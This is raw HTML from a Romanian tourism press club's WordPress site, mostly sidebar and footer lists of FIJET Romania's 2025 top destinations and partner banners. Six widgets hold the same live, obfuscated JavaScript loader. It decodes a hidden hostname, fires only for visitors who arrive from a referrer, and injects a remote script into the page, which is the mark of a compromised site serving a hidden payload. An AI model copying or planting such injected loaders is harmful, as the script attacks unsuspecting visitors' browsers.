<div class="mh-excerpt">► Cele 10 destinații selectate de către membrii FIJET Romania sunt Sfântu Gheorghe (Tulcea), Timișoara, Băile Herculane, Arieșeni, Oltenia de sub Munte, Târgu Jiu, Rânca, Brașov, Iași și Cazanele Dunării ► Cazanele Dunării este destinația <a class="mh-excerpt-more" href="https://clubpresaturism.ro/clubul-presei-de-turism-fijet-romania-propune-top-10-destinatii-din-tara-noastra-pentru-2025/" title="Clubul Presei de Turism &#8211; FIJET România propune Top 10  destinații din țara noastră pentru 2025">[...]</a></div>								</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2855 post type-post status-publish format-standard has-post-thumbnail category-premii tag-cazanele-dunarii tag-destinatiile-fijet tag-premii">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-1-cazanele-dunarii/" title="Destinațiile FIJET România 2025. Locul 1: Cazanele Dunării"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Cazanele Dunării. FOTO: Ovidiu Oprea" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-1-cazanele-dunarii/" title="Destinațiile FIJET România 2025. Locul 1: Cazanele Dunării">
Destinațiile FIJET România 2025. Locul 1: Cazanele Dunării									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">14 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2852 post type-post status-publish format-standard has-post-thumbnail category-premii tag-destinatiile-fijet tag-iasi tag-premii">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-2-iasi/" title="Destinațiile FIJET România 2025. Locul 2: Iași"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2024/01/IASI-3-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Palatul Culturii, Iași" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2024/01/IASI-3-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2024/01/IASI-3-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2024/01/IASI-3-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-2-iasi/" title="Destinațiile FIJET România 2025. Locul 2: Iași">
Destinațiile FIJET România 2025. Locul 2: Iași									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">13 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2833 post type-post status-publish format-standard has-post-thumbnail category-premii tag-brasov tag-destinatiile-fijet tag-premii">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-3-brasov/" title="Destinațiile FIJET România 2025. Locul 3: Brașov"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/P1080310JPG-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Brașov. FOTO: Grig Bute, Ora de Turism" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/P1080310JPG-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/02/P1080310JPG-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/P1080310JPG-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-3-brasov/" title="Destinațiile FIJET România 2025. Locul 3: Brașov">
Destinațiile FIJET România 2025. Locul 3: Brașov									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">12 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2823 post type-post status-publish format-standard has-post-thumbnail category-premii tag-destinatiile-fijet tag-premii tag-ranca">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-4-ranca/" title="Destinațiile FIJET România 2025. Locul 4: Rânca"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/20240520_172003-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Rânca, județul Gorj. FOTO: Dan Anghelescu" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/20240520_172003-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/02/20240520_172003-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/20240520_172003-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-4-ranca/" title="Destinațiile FIJET România 2025. Locul 4: Rânca">
Destinațiile FIJET România 2025. Locul 4: Rânca									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">11 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2814 post type-post status-publish format-standard has-post-thumbnail category-premii tag-destinatiile-fijet tag-premii tag-targu-jiu">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-5-targu-jiu/" title="Destinațiile FIJET România 2025. Locul 5: Târgu Jiu"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/Targu-Jiu-Marul-de-AurJPG-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Mărul de Aur, Târgu Jiu, județul Gorj. FOTO: Ștefan Baciu" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/Targu-Jiu-Marul-de-AurJPG-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/02/Targu-Jiu-Marul-de-AurJPG-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/Targu-Jiu-Marul-de-AurJPG-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-5-targu-jiu/" title="Destinațiile FIJET România 2025. Locul 5: Târgu Jiu">
Destinațiile FIJET România 2025. Locul 5: Târgu Jiu									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">10 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2779 post type-post status-publish format-standard has-post-thumbnail category-premii tag-destinatiile-fijet tag-oltenia-de-sub-munte tag-premii">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-6-oltenia-de-sub-munte/" title="Destinațiile FIJET România 2025. Locul 6: Oltenia De Sub Munte"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/Foto-Asociatia-Kogaion-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Oltenia De Sub Munte. FOTO: Asociația Kogaion" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/Foto-Asociatia-Kogaion-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/02/Foto-Asociatia-Kogaion-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/Foto-Asociatia-Kogaion-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-6-oltenia-de-sub-munte/" title="Destinațiile FIJET România 2025. Locul 6: Oltenia De Sub Munte">
Destinațiile FIJET România 2025. Locul 6: Oltenia De Sub Munte									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">7 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2775 post type-post status-publish format-standard has-post-thumbnail category-premii tag-arieseni tag-destinatiile-fijet tag-premii">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-7-arieseni-judetul-alba/" title="Destinațiile FIJET România 2025. Locul 7: Arieșeni, județul Alba"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/2023-07-22-160918-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Arieșeni, județul Alba. FOTO: Liliana Boioglu" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/2023-07-22-160918-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/02/2023-07-22-160918-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/2023-07-22-160918-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-7-arieseni-judetul-alba/" title="Destinațiile FIJET România 2025. Locul 7: Arieșeni, județul Alba">
Destinațiile FIJET România 2025. Locul 7: Arieșeni, județul Alba									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">6 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2768 post type-post status-publish format-standard has-post-thumbnail category-premii tag-baile-herculane tag-destinatiile-fijet tag-premii">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/2768-2/" title="Destinațiile FIJET România 2025. Locul 8: Băile Herculane"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/Baile-Herculane-1-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Băile Herculane. FOTO: Traian Bădulescu" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/Baile-Herculane-1-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/02/Baile-Herculane-1-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/Baile-Herculane-1-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/2768-2/" title="Destinațiile FIJET România 2025. Locul 8: Băile Herculane">
Destinațiile FIJET România 2025. Locul 8: Băile Herculane									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">5 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2763 post type-post status-publish format-standard has-post-thumbnail category-premii tag-destinatiile-fijet tag-premii tag-timisoara">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-9-timisoara/" title="Destinațiile FIJET România 2025. Locul 9: Timișoara"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2024/01/IMG20230916152133_01-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Timișoara. FOTO Arhiva FIJET România" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2024/01/IMG20230916152133_01-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2024/01/IMG20230916152133_01-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2024/01/IMG20230916152133_01-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-9-timisoara/" title="Destinațiile FIJET România 2025. Locul 9: Timișoara">
Destinațiile FIJET România 2025. Locul 9: Timișoara									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">4 februarie 2025</a></span>
</div>
</div>
</li>			</ul></div><div id="media_image-41" class="mh-widget widget_media_image"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">PARTENERI ȘI PROIECTE</span></h4><a href="https://turism.gov.ro/" target="_blank"><img width="250" height="134" src="https://clubpresaturism.ro/wp-content/uploads/2018/03/RO_P_CPT.jpg" class="image wp-image-986  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="PARTENERI ȘI PROIECTE" decoding="async" loading="lazy" /></a></div><div id="media_image-43" class="mh-widget widget_media_image"><a href="https://fivestar-hospitality.ro/#expertly" target="_blank"><img width="230" height="39" src="https://clubpresaturism.ro/wp-content/uploads/2018/03/logo_fivestar_250-1.jpg" class="image wp-image-987  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-42" class="mh-widget widget_media_image"><a href="https://www.romexpo.ro/" target="_blank"><img width="240" height="135" src="https://clubpresaturism.ro/wp-content/uploads/2018/04/Logo-Romexpo.jpg" class="image wp-image-1144  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="block-2" class="mh-widget widget_block"><!-- d146dda6eb09394b03d4d4e98eb1b3c5 --></div><div id="custom_html-130" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-138" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</aside>	</div>
<aside class="mh-widget-col-1 mh-sidebar-2 mh-sidebar-wide" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
<div id="text-3" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Parteneri Media</span></h4>			<div class="textwidget"><p><div class="g g-2"><div class="g-col b-2 a-14"><a class="gofollow" data-track="MTQsMiwxLDYw" href="https://www.otur.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/OraDeTurism.jpg" /></a></div><div class="g-col b-2 a-5"><a class="gofollow" data-track="NSwyLDEsNjA=" href="https://gonext.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/GoNEXT.jpg" /></a></div><div class="g-col b-2 a-12"><a class="gofollow" data-track="MTIsMiwxLDYw" href="https://www.ziarulrestaurantelor.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/ziarul-restaurantelor.png" /></a></div><div class="g-col b-2 a-8"><a class="gofollow" data-track="OCwyLDEsNjA=" href="https://funkytravel.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/Funky-Travel.jpg" /></a></div><div class="g-col b-2 a-13"><a class="gofollow" data-track="MTMsMiwxLDYw" href="https://ziarulvacantelor.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/ziarul-vacantelor.png" /></a></div><div class="g-col b-2 a-6"><a href="https://touristmedia.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/banner-Tourist.jpg" /></a></div><div class="g-col b-2 a-10"><a class="gofollow" data-track="MTAsMiwxLDYw" href="https://www.ovidiuoprea.ro" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/Travel-with-Ovidiu.jpg" /></a></div><div class="g-col b-2 a-11"><a class="gofollow" data-track="MTEsMiwxLDYw" href="https://travelink.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/TraveLink.jpg" /></a></div><div class="g-col b-2 a-23"><a href="https://www.travellermagazin.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/banner-Traveller-Magazin.jpg" /></a></div><div class="g-col b-2 a-7"><a class="gofollow" data-track="NywyLDEsNjA=" href="https://cactus-journal-of-tourism.ase.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/cactus.jpg" /></a></div><div class="g-col b-2 a-9"><a class="gofollow" data-track="OSwyLDEsNjA=" href="http://www.revistadeturism.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/Revista-de-turism.jpg" /></a></div><div class="g-col b-2 a-15"><a class="gofollow" data-track="MTUsMiwxLDYw" href="https://www.doctortravel.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/Doctor-Travel.jpg" /></a></div></div><br />
<div class="g g-3"><div class="g-col b-3 a-19"><a class="gofollow" data-track="MTksMywxLDYw" href="https://gabrielarsenemyway.blogspot.com/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/MyWayGabrielArsene.jpeg" /></a></div><div class="g-col b-3 a-17"><a class="gofollow" data-track="MTcsMywxLDYw" href="https://www.catavencii.ro/actual/destinatie/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/catavencii.jpg" /></a></div><div class="g-col b-3 a-21"><a class="gofollow" data-track="MjEsMywxLDYw" href="https://www.topbusinessnews.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/Top-Business-News.jpg" /></a></div><div class="g-col b-3 a-16"><a class="gofollow" data-track="MTYsMywxLDYw" href="https://www.bizplus.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/BizPLUS.jpg" /></a></div><div class="g-col b-3 a-18"><a class="gofollow" data-track="MTgsMywxLDYw" href="https://www.deltatv.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2025/05/DELTA-TV-Banner-Sidebar.png" /></a></div><div class="g-col b-3 a-20"><a class="gofollow" data-track="MjAsMywxLDYw" href="https://www.rri.ro/ro_ro/RadioRomaniaInternational/radio-tour-239" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/RRI.jpg" /></a></div><div class="g-col b-3 a-22"><a class="gofollow" data-track="MjIsMywxLDYw" href="https://vestonline.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/VESTonline.jpg" /></a></div></div></p>
</div>
</div><div id="custom_html-132" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
</div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-1">
<div id="custom_html-132" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-137" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-2">
<div id="custom_html-122" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-3">
<div id="mh_magazine_custom_posts-2" class="mh-footer-widget mh_magazine_custom_posts"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Postări populare</span></h6>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-1980 post type-post status-publish format-standard has-post-thumbnail category-premii tag-destinatiile-fijet">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2023-locul-1-fundata/" title="Destinațiile FIJET România 2023. Locul 1: Fundata"><img width="80" height="45" src="https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Fundata, județul Brașov, România. FOTO: Grig Bute (Ora de Turism)" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438.jpg 1200w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-300x169.jpg 300w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-1024x576.jpg 1024w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-768x432.jpg 768w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-696x385.jpg 696w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-1068x601.jpg 1068w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-747x420.jpg 747w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-320x180.jpg 320w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-480x270.jpg 480w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-800x450.jpg 800w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2023-locul-1-fundata/" title="Destinațiile FIJET România 2023. Locul 1: Fundata">
Destinațiile FIJET România 2023. Locul 1: Fundata									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2023/02/">21 februarie 2023</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2931 post type-post status-publish format-standard has-post-thumbnail category-marul-de-aur">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/ljubuski-primeste-trofeul-marul-de-aur-o-premiera-pentru-bosnia-hertegovina/" title="Ljubuški primește trofeul „Mărul de Aur”, o premieră pentru Bosnia Herțegovina!"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/06/Ceremonie-Ljubuski-002-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/06/Ceremonie-Ljubuski-002-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/06/Ceremonie-Ljubuski-002-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/06/Ceremonie-Ljubuski-002-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/ljubuski-primeste-trofeul-marul-de-aur-o-premiera-pentru-bosnia-hertegovina/" title="Ljubuški primește trofeul „Mărul de Aur”, o premieră pentru Bosnia Herțegovina!">
Ljubuški primește trofeul „Mărul de Aur”, o premieră pentru Bosnia Herțegovina!									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/06/">16 iunie 2025</a></span>
</div>
